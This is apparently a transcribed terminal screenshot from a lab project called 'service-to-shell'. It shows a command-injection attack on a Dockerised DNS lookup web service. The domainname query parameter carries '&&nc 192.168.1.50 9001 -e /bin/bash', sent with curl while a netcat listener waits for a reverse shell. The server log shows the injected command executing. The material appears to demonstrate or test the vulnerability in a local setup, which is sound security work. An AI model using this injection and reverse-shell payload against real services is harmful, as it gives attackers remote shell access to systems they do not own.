 connor@pop-os:~/git/service-to-shell/dnssearcher$ docker run -p 8000:
8000 --rm dnssearcher
INFO:     Started server process [1]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://:8000 (Press CTRL+C to quit)
INFO:root:DNS lookup for bing.com&&nc 192.168.1.50 9001 -e /bin/bash
INFO:root:Response status code: 127
WARNING:root:stderr: /bin/sh: 1: nc: not found
INFO:     172.17.0.1:48148 - "GET /dns?domainname=bing.com%26%26nc%20
192.168.1.50%209001%20-e%20%2Fbin%2Fbash HTTP/1.1" 200 OK
connor@pop-os:~/git$ curl localhost:8000/dns?domainname=bing.com%26%2
6nc%20192.168.1.50%209001%20-e%20%2Fbin%2Fbash
Server:         10.157.0.2
Address:        10.157.0.2#53
Non-authoritative answer:
Name:   bing.com
Address: 204.79.197.200
Name:   bing.com
Address: 13.107.21.200
Name:   bing.com
Address: 2620:1ec:c11::200
connor@pop-os:~/git$
connor@pop-os:~/git$ nc -lvnp 9001
Listening on 0.0.0.0 9001
[0] 0:bash* "pop-os" 16:11 29-Jul-23